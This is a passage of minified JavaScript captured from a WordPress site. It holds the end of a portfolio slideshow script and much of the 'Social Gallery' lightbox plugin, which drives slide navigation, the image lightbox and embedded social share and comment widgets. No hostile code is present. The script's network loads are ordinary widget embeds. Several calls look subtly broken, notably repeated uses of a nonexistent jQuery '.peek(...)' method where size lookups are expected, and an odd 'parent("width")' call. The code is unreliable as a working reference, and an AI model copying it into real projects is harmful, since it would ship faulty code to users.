o=e("#slideshow-wrapper"+n),l=e("#slideshow-nav"+n),c=e("#portfolio-slideshow"+n),h=e("#slideshow-meta"+n),p=e(".psp-active"),d=e("#slideshow-wrapper"+n+".fancygrid"),v=e("#slideshow-wrapper"+n+".fancygrid.toggle-open"),m=e("#slideshow-wrapper"+n+".fancygrid.toggle-closed"),g=o.find(".show"),y=o.find(".hide"),b=o.find(".pscarousel"),w=o.find(".psthumbs"),E=l.find(".play"),S=l.find(".pause"),x=l.find(".restart");if(e(".scrollable").length){e("#scrollable"+n).scrollable({keyboard:!1}).navigator({navi:"#carouselnav"+n,naviItem:"a"});e(".prev.browse").removeClass("hidden")}o.find(".browse").click(function(){if(u!=1){u=!0;setTimeout(function(){u=!1},15e3)}});e(".toggle-open").find(y).addClass("active");e(".toggle-closed").find(g).addClass("active");g.click(function(){e(this).removeClass("active");y.addClass("active");w.fadeIn("fast");b.fadeIn("fast")});y.click(function(){e(this).removeClass("active");g.addClass("active");w.fadeOut("fast");b.fadeOut("fast")});v.find(".portfolio-slideshow").hide();v.find(h).hide();v.find(".psthumbs").show();d.find(".pager img").click(function(){c.fadeIn("fast",function(){c.css("width","").css("height","");h.css("width","").css("height","");var e,t,r;e=c.find(".slideshow-content").eq(currSlide[n]).outerHeight();t=c.find(".slideshow-content").eq(currSlide[n]).width();c.css("height",e).css("width",t);h.show().css("width",t).find(".meta-content").eq(currSlide[n]).css("width",t);r=h.find(".meta-content").eq(currSlide[n]).peek("outerHeight");h.show().css("height",r).find(".meta-content").eq(currSlide[n]).css("height",r);c.fadeTo("fast",1)});d.find(".slideshow-nav").show();d.find(".pager").hide();d.find("a.hide").removeClass("active");d.find("a.show").addClass("active")});d.find(".thumb-toggles a").click(function(){d.find(".portfolio-slideshow").hide();h.hide();d.find(".slideshow-nav").hide();d.find(".pager").fadeIn("fast");d.find(".psthumbs").show();d.find("a.hide").removeClass("active");d.find("a.show").addClass("active")});e(function(){function m(){c.cycle({fx:psTrans[n],speed:psSpeed[n],timeout:psTimeout[n],delay:psDelay[n],nowrap:f[n],next:"#slideshow-nav"+n+" a.slideshow-next, #slideshow-wrapper"+n+" #psnext"+n+", #slideshow-wrapper"+n+" a.slideshow-next",startingSlide:d,prev:"#slideshow-nav"+n+" a.slideshow-prev , #slideshow-wrapper"+n+" #psprev"+n,before:T,after:N,end:k,slideExpr:".slideshow-content",manualTrump:!0,slideResize:!1,pager:"#pager"+n,cleartypeNoBg:!0,pagerAnchorBuilder:w});h.cycle({fx:psTrans[n],speed:psSpeed[n],timeout:psTimeout[n],delay:psDelay[n],nowrap:f[n],next:"#slideshow-nav"+n+" a.slideshow-next, #slideshow-wrapper"+n+" #psnext"+n+", #slideshow-wrapper"+n+" a.slideshow-next",startingSlide:d,prev:"#slideshow-wrapper"+n+" a.slideshow-prev , #slideshow-wrapper"+n+" #psprev"+n,manualTrump:!0,before:C,cleartypeNoBg:!0,pagerAnchorBuilder:w,pager:"#pager"+n})}function w(e,t){if(psPagerStyle[n]==="thumbs"||psPagerStyle[n]==="carousel")return"#pager"+n+" img:eq("+e+")";if(psPagerStyle[n]==="bullets"||psPagerStyle[n]==="numbers"||psPagerStyle[n]==="titles")return"#pager"+n+" a:eq("+e+")"}function T(t,r,i){var s=e(this),o=s.find("img"),a=s.next().find("img");o.attr("src")=="[data-uri]"&&o.attr("src",o.attr("data-img"));a.attr("src")=="[data-uri]"&&a.attr("src",a.attr("data-img"));c.find(".slideshow-content").removeClass("active-slide");s.addClass("active-slide");e(".ps-video").not(e(".active-slide .ps-video")).each(function(){e(this).prependTo(e(this).parent()).hide()});s.find(".ps-video").show();dataSrc=s.find("iframe").attr("data-src");s.find("iframe").attr("src",dataSrc);tabSlide[n]=i.nextSlide+1;var f=Math.ceil(tabSlide[n]/psCarouselSize[n]-1);u!=1&&e("#carouselnav"+n+" a").eq(f).click();o.load(function(){var e,t;e=s.peek("outerHeight");t=s.peek("width");c.height(e).width(t)});o.imagesLoaded(function(){var e,t;e=s.peek("outerHeight");t=s.peek("width");c.height(e).width(t)})}function N(i,s,o){var u=e(this),a=u.find("img"),c=u.next().find("img");currSlide[n]=o.currSlide;if(f[n]===!0){o.currSlide===0?l.find(".slideshow-prev, .sep").addClass("inactive"):l.find(".slideshow-prev, .sep").removeClass("inactive");o.currSlide===o.slideCount-1?l.find(".slideshow-next, .sep").addClass("inactive"):l.find(".slideshow-next").removeClass("inactive")}t===!0&&(window.location.hash=o.currSlide+1);var h=o.currSlide+1+" "+r+" "+o.slideCount;e(".slideshow-info"+n).html(h)}function C(t,n,r){var i=e(this),s=i.peek("outerHeight"),o=e(this).parent("width");h.height(s)}function k(){l.find(".slideshow-next, .sep").addClass("inactive");S.hide();E.hide();x.show()}var d=0,v=window.location.hash;if(/\d+/.exec(v)){d=/\d+/.exec(v)[0];d=(parseInt(d)||1)-1}psPagerStyle[n]==="thumbs"||psPagerStyle[n]==="carousel"?e.fn.cycle.updateActivePagerLink=function(t,r){e("#pager"+n+" img").removeClass("activeSlide");e("#pager"+n+" img:eq("+r+")").addClass("activeSlide")}:e.fn.cycle.updateActivePagerLink=function(t,r){e("#pager"+n+" a").removeClass("activeSlide");e("#pager"+n+" a:eq("+r+")").addClass("activeSlide")};m();a===!0&&p.each(function(t){e(this).delay(1e3*t).queue(function(){e(this).attr("src",e(this).attr("data-img"))})});if(psAutoplay[n]===!1){c.cycle("pause");h.cycle("pause")}else psAudio[n]===!0?c.delay(1e3).queue(function(){h.cycle("resume");c.cycle("resume");E.fadeOut(100,function(){S.fadeIn(10)});c.parent().nextAll(".haiku-text-player:first").jPlayer("play")}):E.fadeOut(100,function(){S.fadeIn(10)});S.click(function(){e(this).fadeOut(100,function(){E.fadeIn(10)});psAudio[n]===!0&&e(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause");c.cycle("pause");h.cycle("pause")});E.click(function(){c.cycle("resume");h.cycle("resume");e(this).fadeOut(100,function(){S.fadeIn(10)});psAudio[n]===!0&&e(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")});x.click(function(){e("#pager"+n+" .numbers").empty();e(this).fadeOut(100,function(){S.fadeIn(10)});psAudio[n]===!0&&e(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play");m()});if(i===!0){function g(){$ww=o.width();c.find("img").css("max-height",$ww*.75);c.css("width","").css("height","");h.css("width","").css("height","");var e,t,r;e=c.find(".slideshow-content").eq(currSlide[n]).outerHeight();t=c.find(".slideshow-content").eq(currSlide[n]).width();c.css("height",e).css("width",t);h.css("width",t).find(".meta-content").eq(currSlide[n]).css("width",t);r=h.find(".meta-content").eq(currSlide[n]).peek("outerHeight");console.log(r);h.css("height",r)}g();e(window).resize(function(){g()})}if(psKeyboardNav===!0){var y=e("body:not(.ps-active) div.slideshow-wrapper");e(document).keydown(function(t){e("body").is(".ps-active")?t.preventDefault():t.which==37?y.children("#psprev"+n).click():t.which==39&&y.children("#psnext"+n).click()})}if(s===!0){var b=c.find(p);b.each(function(){var t=e(this);t.swipe({swipeLeft:function(){e("#psnext"+n).click()},swipeRight:function(){e("#psprev"+n).click()},allowPageScroll:"auto"})})}e(".ps-video").on("hover",function(){c.cycle("pause");h.cycle("pause");S.hide();E.show()});e(".slideshow-content a").not(".psp-no-click").on("click",function(){c.cycle("pause");h.cycle("pause");S.hide();E.show()});if(e(".photoswipe").length&&o.is(".photoswipe")){var L,A;L=o.find(".ps-photoswipe");A=o.find(".activate-fullscreen");L.on("click",function(){var e=L.photoSwipe({allowUserZoom:!1,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:!1});c.cycle("pause");h.cycle("pause");S.hide();E.show();e.show(currSlide[n]);return!1});A.on("click",function(){var e=L.photoSwipe({allowUserZoom:!1,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:!1});c.cycle("pause");h.cycle("pause");S.hide();E.show();e.show(currSlide[n])})}})});e(function(){var t=e(".slideshow-popup");t.length>0&&t.each(function(t){if(e(this).attr("href").match(/ww=[0-9]+/i))var n=parseInt(e(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""));else var n="625";if(e(this).attr("href").match(/wh=[0-9]+/i))var r=parseInt(e(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""));else var r="625";e(this).fancybox({type:"iframe",autoScale:!1,scrolling:"no",width:n,height:r})})})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/js/socialGalleryPlugin.js
body_size: 6378
content:
/*!
 * Social Gallery - The Ultimate WordPress Social Lightbox
 * http://www.socialgalleryplugin.com
 * V2.0
 *
 * Copyright 2012, Woody Hayday, StormGate
 *
 * Date: 12/12/2012
 */var sgCurrind=-1;var sgpDisFire=false;var sgpDiR=0;var sgpTwR=0;var sgpFbR=0;var sgpPinR=0;var sgpGogR=0;var sgpSuR=0;var sgpTumR=0;var sgp88d1430="#nothinghere";var sgp8b7a17=false;var sgpDomW=0;var sgpDomH=0;var sgpc674b17=false;var sgp43725=".noSocialGallery, .noLightBox, .pin-it-button, .jig-customLink";var sgptheme=[];switch(parseInt(window.sgp_config.sgp_selT)){case 1:sgp88d1430=".entry a:has(img), .entry-content a:has(img), .entry_content a:has(img), .content a:has(img), #content a:has(img)";break;case 10:sgp88d1430=".post a:has(img), .post-content a:has(img), .postcontent a:has(img), .post-data a:has(img), .single-post a:has(img)";break;case 11:sgp88d1430=".jig-overflow a:has(img)";break;case 2:sgp88d1430=window.sgp_config.sgp_sel;break;case 3:sgp88d1430=".page a:has(img), .page-content a:has(img), .page-data a:has(img), .pagecontent a:has(img)";break;case 4:sgp88d1430=".entry a:has(img), .entry-content a:has(img), .entry_content a:has(img), .entry-image a:has(img), .content a:has(img), #content a:has(img), #contentwide  a:has(img), article a:has(img), .page a:has(img), .page-content a:has(img), .post a:has(img), .post-content a:has(img), .post-data a:has(img), .postcontent a:has(img), .gallery a:has(img), .gallery-item a:has(img), .blog-content a:has(img), .thumb a:has(img), .single-post a:has(img), .block-content a:has(img), .gallery-icon";break;case 5:sgp88d1430=".gallery a:has(img), .gallery-item a:has(img), .dcs-gallery-thumbs a:has(img), .thumb a:has(img), .gallery-icon a:has(img)";break;case 6:sgp88d1430=".ngg-galleryoverview a:has(img), .ngg-gallery-thumbnail-box a:has(img), .ngg-gallery-thumbnail a:has(img), .ngg-galleryoverview a:has(img), .ngg-widget a:has(img)";break;case 7:sgp88d1430=".ngg-gallery-thumbnail a:has(img), .ngg-gallery-thumbnail-box a:has(img)";break;case 8:sgp88d1430=".ngg-widget a:has(img)";break;case 9:sgp88d1430=".ngg-galleryoverview a:has(img)";break;default:sgp88d1430=".entry a:has(img), .entry-content a:has(img), .entry_content a:has(img), .content a:has(img), #content a:has(img)";break}sgp88d1430+=", .socialGalleryItemImage a:has(img)";if(window.sgp_config.sgp_dcn!=""){var disqus_shortname=window.sgp_config.sgp_dcn}if(!jQuery.isFunction(window.sgp70da)){function sgp70da(a){return typeof a==="number"&&a%1==0}}if(!jQuery.isFunction(jQuery.fn.wExists)){jQuery.fn.wExists=function(){return this.length>0}}jQuery(window).load(function(b){sgpb6478();setTimeout(function(){if(window.location.hash.substr(0,3)=="#sg"){var h=parseInt(window.location.hash.substr(3));if(sgp94bb().length>=h){var i=sgp94bb().get(h-1);var a=jQuery(i).attr("href");var l=jQuery("img",i).attr("title");var g=jQuery(".jig-caption-title",i).html();if((g!=""||typeof g!="undefined")&&(l==""||typeof l==="undefined")){l=g}var j=parseInt(sgp94bb().index(i))+1;if(a!=""&&typeof a!="undefined"&&a!="undefined"){sgp01e4();jQuery("#sgPluginLoader").html('<img src="'+a+'" title="'+l+'" alt="" class="sgpI" />');jQuery("#sgPluginLoader img").load(function(){jQuery("#sgCont").html("");jQuery("#sgPluginLoader img").appendTo("#sgCont");sgpf19bc26();if(sgp94bb().length>1){sgpbe330b7()}sgp4d5df(j);sgpe5c35()});sgpe71a8c();sgp782498(j)}window.sgCurrind=j}}},300)});function sgpe71a8c(){var a=false;if(typeof window.sgp_config.sgp_inE!="undefined"){if(window.sgp_config.sgp_inE!=1){a=true;var c=700;if(typeof window.sgp_config.sgp_inET!="undefined"){c=parseInt(window.sgp_config.sgp_inET)}jQuery("#sgPluginBox").removeClass().addClass(window.sgp_config.sgp_inE);jQuery("#sgPluginBox").css("display","block");jQuery("#sgPluginBox").css("opacity",1);jQuery("#sgPluginBg").css("display","block");jQuery("#sgPluginBg").animate({opacity:window.sgp_config.sgp_bgo},300,"linear",function(){});var b=window.setTimeout(function(){jQuery("#sgPluginBox").removeClass()},c)}}if(!a){jQuery("#sgPluginBg").animate({opacity:window.sgp_config.sgp_bgo},300,"linear");jQuery("#sgPluginBox").animate({opacity:"1.00"},300,"linear");jQuery("#sgPluginBg, #sgPluginBox").css("display","block")}}jQuery(document).ready(function(b){jQuery("body").append('<div id="sgPluginBg"></div><div id="sgPluginBox"><div id="sgCont"></div><div id="sgSide"><div id="sgSideWrap"></div></div><div id="sgPluginBoxClose">x</div></div><div id="sgPluginLoader"></div><div id="sgDisqusHold" style="display:none"><div id="disqus_thread"></div></div>');if(window.sgp_config.sgp_dc=="1"){(function(){var a=document.createElement("script");a.type="text/javascript";a.async=true;a.src="http://"+window.sgp_config.sgp_dcn+".disqus.com/embed.js";(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a)})()}if(window.sgp_config.sgp_bg!=""&&window.sgp_config.sgp_bg!="000000"){jQuery("#sgPluginBg").css("background-color","#"+window.sgp_config.sgp_bg)}if(window.sgp_config.sgp_bgo!=""){jQuery("#sgPluginBg").css("opacity",window.sgp_config.sgp_bgo)}var e=+new Date();sgp94bb().unbind("click").click(function(g){if(!window.sgpc674b17){var h=g.target.parentNode;var a=jQuery(this).attr("href");if(typeof a!="undefined"&&a!=""){window.sgpc674b17=true;var l=jQuery("img",this).attr("title");var c=jQuery(".jig-caption-title",this).html();if((c!=""||typeof c!="undefined")&&(l==""||typeof l==="undefined")){l=c}var d=parseInt(sgp94bb().index(this))+1;window.sgCurrind=d;if(a!=""){sgp01e4();jQuery("#sgPluginLoader").html('<img src="'+a+'" title="'+l+'" alt="" class="sgpI" id="sgpILoading" />')}jQuery("#sgPluginLoader img").unbind("load").load(function(i){if(jQuery("#sgpILoading").wExists()){if(document.getElementById("sgpILoading").width>0){window.sgpDomW=document.getElementById("sgpILoading").width}if(document.getElementById("sgpILoading").height>0){window.sgpDomH=document.getElementById("sgpILoading").height}}jQuery("#sgCont").html("");jQuery("#sgPluginLoader img").appendTo("#sgCont");sgpf19bc26();if(sgp94bb().length>1){sgpbe330b7()}sgp4d5df(d);sgpe5c35()}).bind("error",function(i){jQuery(h).addClass("noSocialGallery").unbind("click");sgp7423()});sgpe71a8c();sgp782498(d);g.preventDefault();window.sgpc674b17=false}else{jQuery(this).addClass("noSocialGallery")}}});var f=+new Date();jQuery("#sgPluginBoxClose").click(function(){sgp7423()});jQuery("#sgPluginBg").click(function(){sgp7423()});jQuery(window).resize(function(){if(jQuery("#sgPluginBg").css("display")=="block"){sgpf19bc26();sgpe5c35()}});sgpb4a()});function sgp4d5df(g){if(window.sgp_config.sgp_bb=="1"){var f=sgpe77bbcc(g,true);var c="";if(jQuery("#sgCont img.sgpI").attr("title")!="null"&&typeof jQuery("#sgCont img.sgpI").attr("title")!="undefined"){c=jQuery("#sgCont img.sgpI").attr("title")}if(jQuery("#sgCont img.sgpI").attr("alt")!="null"&&typeof jQuery("#sgCont img.sgpI").attr("alt")!="undefined"&&c==""){c=jQuery("#sgCont img.sgpI").attr("alt")}if(window.sgp_config.sgp_bbt=="2"){c=document.title}if(window.sgp_config.sgp_bbt=="3"){c=window.sgp_config.sgp_bT}if(c=="undefined"||c=="null"){c=""}if(f!=""){c='<a href="'+f+'" title="'+c+'">'+c+"</a>"}if(window.sgp_config.sgp_dll=="1"){var d=jQuery("#sgCont img.sgpI").attr("src");if(d!=""&&d!="undefined"&&d!="null"){c+='<div id="sgBaseDL">';c+='<a href="'+d+'" title="Right Click Save as to download this image" target="_blank">Download</a></div>'}}var h='<div id="sgBaseBarBg"></div><div id="sgBaseBar">'+c+"</div>";jQuery("#sgCont").append(h);jQuery("#sgCont").mouseenter(function(){jQuery("#sgBaseBarBg").fadeIn(100);jQuery("#sgBaseBar").fadeIn(100)}).mouseleave(function(){jQuery("#sgBaseBarBg").fadeOut(100);jQuery("#sgBaseBar").fadeOut(100)});jQuery("#sgBaseBarBg").fadeIn(100);jQuery("#sgBaseBar").fadeIn(100)}}function sgp1d73(){if(window.sgp8b7a17){window.sgp8b7a17=false;sgpf19bc26(false);if(sgp94bb().length>1){sgpbe330b7()}}else{sgpf19bc26(true);if(sgp94bb().length>1){sgpbe330b7()}}}function sgpe5a3(a){return a.replace(/-(\d*)x(\d*).jpg/,".jpg").replace(/-(\d*)x(\d*).jpeg/,".jpeg").replace(/-(\d*)x(\d*).gif/,".gif").replace(/-(\d*)x(\d*).png/,".png")}function sgpe77bbcc(e,f){var g=jQuery("#sgCont img.sgpI").attr("src");if(g==""||typeof g==="undefined"||g=="undefined"){if(jQuery("#sgPluginLoader img").attr("src")!=""){g=jQuery("#sgPluginLoader img").attr("src")}}var b="";jQuery.each(window.sgi,function(c,h){if(window.sgi[c][0]==g){b=window.sgi[c][1];return false}var j=sgpe5a3(g);if(window.sgi[c][0]==j){b=window.sgi[c][1];return false}});var d=false;var a=false;if(window.sgp_config.sgp_sgpages==1){if(b!=""){b=window.sgp_config.sgp_slug+b}else{a=true}}else{a=true}if(a){if(window.sgp_config.sgp_fallback==1){b=g}if(window.sgp_config.sgp_fallback==2){b=sgpa6fe()+"#sg"+e;if(typeof f!="undefined"){if(f){window.location.hash="sg"+window.sgCurrind;d=true}}}if(window.sgp_config.sgp_fallback==3){b=sgpa6fe()}if(b==""){b=g}}if(typeof f!="undefined"){if(f&&!d&&window.location.hash.substr(0,3)=="#sg"&&window.location.hash!=""){window.location.hash="_"}}return b}function sgp6938afc(){var b=jQuery("#sgCont img.sgpI").attr("src");if(b==""||typeof b==="undefined"||b=="undefined"){if(jQuery("#sgPluginLoader img").attr("src")!=""){b=jQuery("#sgPluginLoader img").attr("src")}}var a=false;jQuery.each(window.sgi,function(c,d){if(window.sgi[c][0]==b){a=new Array();a[0]=window.sgi[c][2];a[1]=c;return false}var e=sgpe5a3(b);if(window.sgi[c][0]==e){a=new Array();a[0]=window.sgi[c][2];a[1]=c;return false}});return a}function sgp782498(p){var q=sgpe77bbcc(p,false);jQuery("#disqus_thread").appendTo("#sgDisqusHold");jQuery("#sgSideWrap").html("");if(typeof q!=undefined&&q!=""&&window.sgp_config.sgp_slug!=""){var r=q}else{var r=sgpa6fe()}var i="";if(window.sgp_config.sgp_hb=="1"){if(window.sgp_config.sgp_hbt=="1"){i='<div id="sgBlogTitle"><img src="'+window.sgp_config.sgp_hbi+'" align="left">';i+='<a href="'+window.sgp_config.sgp_bU+'" title="'+window.sgp_config.sgp_bT+'">'+window.sgp_config.sgp_bT+"</a><br />"+window.sgp_config.sgp_bL+"</div>"}if(window.sgp_config.sgp_hbt=="2"){i='<div id="sgBlogTitle"><a href="'+window.sgp_config.sgp_bU+'" title="'+window.sgp_config.sgp_bT+'">'+window.sgp_config.sgp_bT+"</a><br />"+window.sgp_config.sgp_bL+"</div>"}if(window.sgp_config.sgp_hbt=="3"){var s=jQuery("<textarea/>").html(window.sgp_config.sgp_ch).val();i='<div id="sgBlogTitle">'+s+"</div>"}}if(window.sgp_config.sgp_desc=="1"){var h="";if(jQuery("#sgCont img.sgpI").attr("title")!="null"&&typeof jQuery("#sgCont img.sgpI").attr("title")!="undefined"){h=jQuery("#sgCont img.sgpI").attr("title")}if(jQuery("#sgCont img.sgpI").attr("alt")!="null"&&typeof jQuery("#sgCont img.sgpI").attr("alt")!="undefined"&&h==""){h=jQuery("#sgCont img.sgpI").attr("alt")}if(jQuery("#sgPluginLoader img").attr("title")!="null"&&typeof jQuery("#sgPluginLoader img").attr("title")!="undefined"&&h==""){h=jQuery("#sgPluginLoader img").attr("title")}if(jQuery("#sgPluginLoader img").attr("alt")!="null"&&typeof jQuery("#sgPluginLoader img").attr("alt")!="undefined"&&h==""){h=jQuery("#sgPluginLoader img").attr("alt")}if(h==""||typeof h==="undefined"||h=="undefined"||h=="null"){h=""}i+='<div id="sgBlogDesc">'+h+"</div>"}if(window.sgp_config.sgp_shTU==1||window.sgp_config.sgp_shLI==1||window.sgp_config.sgp_shGP==1){var l='<div id="stTopRow">';if(window.sgp_config.sgp_shTU==1){l+='<div id="sgTum"><a href="http://www.tumblr.com/share/photo?source='+encodeURIComponent(r)+'" title="Share on Tumblr" target="_blank" style="display:inline-block; text-indent:-9999px; overflow:hidden; width:81px; height:20px; background:url(\'http://platform.tumblr.com/v1/share_1.png\') top left no-repeat transparent;" target="_blank">Share on Tumblr</a></div>'}if(window.sgp_config.sgp_shLI==1){l+='<div id="sgIN"><script type="IN/Share" data-url="'+r+'" data-counter="right"><\/script></div>'}if(window.sgp_config.sgp_shGP==1){l+='<div id="sgGoog"><div class="g-plusone" data-size="medium" data-annotation="bubble" href="'+r+'"></div></div>'}l+="</div>"}if(window.sgp_config.sgp_tw==1||window.sgp_config.sgp_pin==1||window.sgp_config.sgp_shSU==1){l+='<div id="stBottomRow">';if(window.sgp_config.sgp_tw=="1"){l+='<div id="sgTwi"><a href="https://twitter.com/share" class="twitter-share-button" data-via="'+window.sgp_config.sgp_twvia+'">Tweet</a></div>'}if(window.sgp_config.sgp_pin=="1"){if(jQuery("#sgPluginLoader img").wExists()){var k=jQuery("#sgPluginLoader img").attr("src")}if(jQuery("#sgCont img.sgpI").wExists()){var k=jQuery("#sgPluginLoader img").attr("src")}if(k==""||typeof k==="undefined"){if(window.sgp_config.sgp_hbi!=""){var k=window.sgp_config.sgp_hbi}else{var k=""}}l+='<div id="sgPin"><a href="http://pinterest.com/pin/create/button/?url='+encodeURIComponent(r)+"&media="+encodeURIComponent(k);l+="&description="+encodeURIComponent(h+" on "+window.sgp_config.sgp_bT+"  "+r)+'" class="pin-it-button" count-layout="horizontal" target="_blank">';l+='<img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" class="noSocialGallery" /></a></div>'}if(window.sgp_config.sgp_shSU==1){l+='<div id="sgSU"><div class="sbutton"><su:badge layout="1" location="'+r+'"></su:badge></div></div>'}l+="</div>"}if(window.sgp_config.sgp_fb=="1"){l+='<div id="sgFB"><div class="fb-like" data-href="'+r+'" data-send="false" data-width="328" data-show-faces="';if(window.sgp_config.sgp_fbf=="1"){l+="true"}else{l+="false"}l+='"></div></div>'}i+='<div id="sgSocial">'+l+"</div>";if(window.sgp_config.sgp_fbc=="1"){i+='<div id="sgComments"><div class="fb-comments" data-href="'+r+'" data-num-posts="5" data-width="328"></div></div>'}if(window.sgp_config.sgp_dc=="1"){var g="sg"+p;var j=sgpa6fe()+"#!sg"+p;if(jQuery("#disqus_thread").wExists()){i+='<div id="sgComments"></div>'}else{i+='<div id="sgComments"><div id="disqus_thread"></div></div>'}}if(window.sgp_config.sgp_hon=="1"){var t='http://www.socialgalleryplugin.com"';if(typeof window.sgp_config.sgp_affU!="undefined"){if(window.sgp_config.sgp_affU!=""){t="http://codecanyon.net/item/social-gallery-wordpress-photo-viewer-plugin/2665332?ref="+window.sgp_config.sgp_affU}}i+='<div id="sgHonest"><a href="'+t+'" title="Powered by the Social Gallery Wordpress Plugin">Social Gallery Plugin</a></div>'}if(window.sgp_config.sgp_useAds=="1"){i+="<div id='sgAdSlot'>"+decodeURIComponent((window.sgp_config.sgp_dfpInline+"").replace(/\+/g,"%20"))+"</div>"}jQuery("#sgSideWrap").html('<div id="sgScrollbox">'+i+"</div>");socialGallery_LoadSocial();socialGallery_LoadComments(r,h);sgpe5c35()}function socialGallery_LoadSocial(){if(window.sgp_config.sgp_tw=="1"){socialGallery_timedLoadTw()}if(window.sgp_config.sgp_fb=="1"||window.sgp_config.sgp_fbc=="1"){socialGallery_timedLoadFb()}if(window.sgp_config.sgp_pin=="1"){}socialGallery_timedLoadOthers()}function socialGallery_LoadComments(d,e,g){var f=false;if(typeof g!=="undefined"){if(g==1){f=true}}if(window.sgp_config.sgp_dc=="1"||f){if(typeof window.sgp_config.sgp_dcn!=="undefined"&&window.sgp_config.sgp_dcn!=""){if(!window.sgpDisFire){window.sgpDisFire=true;if(jQuery("#sgDisqusHold #disqus_thread").wExists()){jQuery("#disqus_thread").css("display","none").appendTo("#sgComments")}if(e==""||typeof e==="undefined"||e=="undefined"){var c=e}if(typeof(DISQUS)!=="undefined"){DISQUS.reset({reload:true,config:function(){this.page.identifier=d;this.page.url=d;if(e==""||typeof e==="undefined"||e=="undefined"){this.page.title=e}}});jQuery("#disqus_thread").css("display","inline-block")}else{(function(){var a=document.createElement("script");a.type="text/javascript";a.async=true;a.src="http://"+window.sgp_config.sgp_dcn+".disqus.com/embed.js";(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a)})();socialGallery_timedLoadDisqus(d,d)}setTimeout(function(){window.sgpDisFire=false},400)}else{if(window.sgpDiR<5){setTimeout(function(){socialGallery_LoadComments(d,e)},500)}window.sgpDiR++}}}}function socialGallery_timedLoadDisqus(d,c){if(typeof(DISQUS)!=="undefined"&&window.sgpDiR<5&&!window.sgpDisFire){DISQUS.reset({reload:true,config:function(){this.page.identifier=d;this.page.url=c}});jQuery("#disqus_thread").css("display","inline-block")}else{window.sgpDiR++;setTimeout(function(){socialGallery_timedLoadDisqus(d,c)},500)}}function socialGallery_timedLoadTw(){var a=false;if(typeof(twttr)!=="undefined"&&window.sgpTwR<5){if(typeof twttr.widgets!=="undefined"){a=true}}if(a){twttr.widgets.load()}else{window.sgpTwR++;setTimeout(function(){socialGallery_timedLoadTw},500)}}function socialGallery_timedLoadOthers(){if(window.sgp_config.sgp_shLI==1){if(typeof IN=="undefined"){jQuery("body").append('<script src="//platform.linkedin.com/in.js" type="text/javascript"><\/script>')}else{IN.parse()}}if(window.sgp_config.sgp_shGP==1){if(typeof gapi=="undefined"){(function(){var a=document.createElement("script");a.type="text/javascript";a.async=true;a.src="https://apis.google.com/js/plusone.js";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})()}else{gapi.plusone.go()}}if(window.sgp_config.sgp_shLI==1){if(typeof window.STMBLPN=="undefined"){(function(){var a=document.createElement("script");a.type="text/javascript";a.async=true;a.src=("https:"==document.location.protocol?"https:":"http:")+"//platform.stumbleupon.com/1/widgets.js";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})()}else{STMBLPN.processWidgets()}}}function socialGallery_timedLoadFb(){if(typeof(FB)!=="undefined"&&window.sgpFbR<5){if(window.sgp_config.sgp_fb=="1"){FB.XFBML.parse(jQuery("#sgSocial").get(0))}if(window.sgp_config.sgp_fbc=="1"){FB.XFBML.parse(jQuery("#sgComments").get(0))}}else{window.sgpFbR++;setTimeout(function(){socialGallery_timedLoadFb},500)}}function sgpba52ab(){if(window.sgp_config.sgp_swi=="1"){jQuery("#sgLeft, #sgRight").swipe({threshold:{x:10,y:10},swipeLeft:function(){if(jQuery("#sgPluginBox").css("display")=="block"&&sgp94bb().length>1){sgp2b57ae()}},swipeRight:function(){if(jQuery("#sgPluginBox").css("display")=="block"&&sgp94bb().length>1){sgp9b69()}},})}}function sgpde6(){if(window.sgp_config.sgp_fsm=="1"&&window.sgp_config.sgp_ffsm!="1"){if(!jQuery("#sgFullScreen").wExists()){jQuery("#sgControls").append('<img id="sgFullScreen" src="'+window.sgptheme.iFs+'" alt="Fullscreen Mode" />');jQuery("#sgFullScreen").unbind("click").click(function(a){sgp1d73()})}}}function sgpbe330b7(){if(window.sgp_config.sgp_nav=="1"){var k=jQuery("#sgCont").height();var g=jQuery("#sgCont").width();var m=22;if(window.sgptheme.themename=="classic"){m=22}if(window.sgptheme.themename=="blue"){m=32}if(window.sgptheme.themename=="clean"){m=26}if(window.sgptheme.themename=="drawn"){m=40}var i=(k-39)/2;var l=(g*0.7)-m-10;if(window.sgp_ie){var j=' style="background:#FFF;opacity:0"'}else{var j=""}var h='<div id="sgControls"><div id="sgLeft"'+j+"></div>";h+='<div id="sgRight"'+j+"></div></div>";jQuery("#sgControls").remove();jQuery("#sgCont").append(h);if(window.sgp_ie){jQuery("#sgLeft").css("background","#FFF").css("opacity",0)}if(window.sgp_ie){jQuery("#sgRight").css("background","#FFF").css("opacity",0)}jQuery("#sgRight").mouseenter(function(){jQuery(this).css("background","url("+window.sgptheme.iRi+") "+l+"px "+i+"px no-repeat").css("opacity",1)}).mouseleave(function(){if(!window.sgp_ie){jQuery(this).css("background","transparent")}else{jQuery(this).css("background","#FFF").css("opacity",0)}});jQuery("#sgLeft").mouseenter(function(){jQuery(this).css("background","url("+window.sgptheme.iLe+") 10px "+i+"px no-repeat").css("opacity",1)}).mouseleave(function(){if(!window.sgp_ie){jQuery(this).css("background","transparent")}else{jQuery(this).css("background","#FFF").css("opacity",0)}});jQuery("#sgRight").click(function(){sgp9b69()});jQuery("#sgLeft").click(function(){sgp2b57ae()})}sgpde6();sgpba52ab()}function sgpb4a(){if(window.sgp_config.sgp_nav=="1"){jQuery(document).keyup(function(b){if(b.keyCode==37&&jQuery("#sgPluginBox").css("display")=="block"&&sgp94bb().length>1){sgp2b57ae();return false}if(b.keyCode==39&&jQuery("#sgPluginBox").css("display")=="block"&&sgp94bb().length>1){sgp9b69();return false}if(b.keyCode==27&&jQuery("#sgPluginBox").css("display")=="block"){sgp7423();return false}})}}function 